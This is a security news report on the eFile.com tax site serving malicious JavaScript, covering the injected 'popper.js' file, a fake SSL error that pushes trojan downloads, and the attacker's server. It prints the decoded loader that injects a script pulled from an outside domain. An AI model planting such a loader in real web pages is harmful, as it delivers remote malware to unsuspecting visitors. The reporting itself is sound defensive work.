eFile.com, an IRS-authorized e-file software service provider used by many for filing their tax returns, has been caught serving JavaScript malware.
Security researchers state the malicious JavaScript file existed on eFile.com website for weeks. BleepingComputer has been able to confirm the existence of the malicious JavaScript file in question, at the time.
Note, this security incident specifically concerns eFile.com and not identical sounding domains or IRS’ e-file infrastructure.
Just in time for tax season

eFile.com was caught serving malware, as spotted by multiple users and researchers. The malicious JavaScript file in question is called ‘popper.js’:
(BleepingComputer)
The development comes at a crucial time when U.S. taxpayers are wrapping up their IRS tax returns before the April 18th due date.
The highlighted code above is base64-encoded with its decoded version shown below. The code attempts to load JavaScript returned by infoamanewonliag[.]online:
s=document.createElement(‘script’);document.body.appendChild(s);
s.src=”https://www.infoamanewonliag[.]online/update/index.php?”+Math.random();
The use of Math.random() at the end is likely to prevent caching and load a fresh copy of the malware—should the threat actor make any changes to it, every time eFile.com is visited. At the time of writing, the endpoint was no longer up.
BleepingComputer can confirm, the malicious JavaScript file ‘popper.js’ was being loaded by almost every page of eFile.com, at least up until April 1st.

As of today, the file is no longer seen serving the malicious code.
Website ‘hijacked’ over 2 weeks ago
On March 17th, a Reddit thread surfaced where multiple eFile.com users suspected the website was “hijacked.”
At the time, the website showed an SSL error message that, some suspected, was fake and indicative of a hack:

Turns out that’s indeed the case. Researchers spotted an additional file ‘update.js’ associated with this attack which was being served by an Amazon AWS endpoint.
BleepingComputer has obtained the so-called ‘update.js’ and we noticed the fake SSL error message present as base64-encoded HTML code (highlighted below) inside of it:

An HTML excerpt from the decoded string generating the fake SSL error is shown below:

The malicious JavaScript file ‘update.js’, further attempts to prompt users to download next stage payload, depending on whether they are using Chrome [update.exe – VirusTotal] or Firefox [installer.exe – VirusTotal]. Antivirus products have already started flagging these executables as trojans.
BleepingComputer has independently confirmed these binaries establish a connection to a Tokyo-based IP address, 47.245.6.91, that appears to be hosted with Alibaba. The same IP also hosts the illicit domain, infoamanewonliag[.]online associated with this incident.
Security research group, MalwareHunterTeam further analyzed these binaries, and stated that these contain Windows botnets written in PHP—a fact that the research group mocked. Additionally, the group called out eFile.com for leaving the malicious code on its website for weeks:
“So, the website of [efile.com]… got compromised at least around middle of March & still not cleaned,” writes MalwareHunterTeam.
Referring to a Reddit thread, the group further said, “…even the payloads serving domain was mentioned 15 days ago already. How this not got more attention yet?”
Dr. Johannes Ulrich of SANS Institute has also released an analysis of the issue.
The full scope of this incident, including if the attack successfully infected any eFile.com visitors and customers, remains yet to be learned.
BleepingComputer has approached eFile.com with questions well before publishing.
In January 2022, the LockBit ransomware gang claimed it had attacked eFile.com. At the time, BleepingComputer did not receive a response from the company confirming or denying an attack.
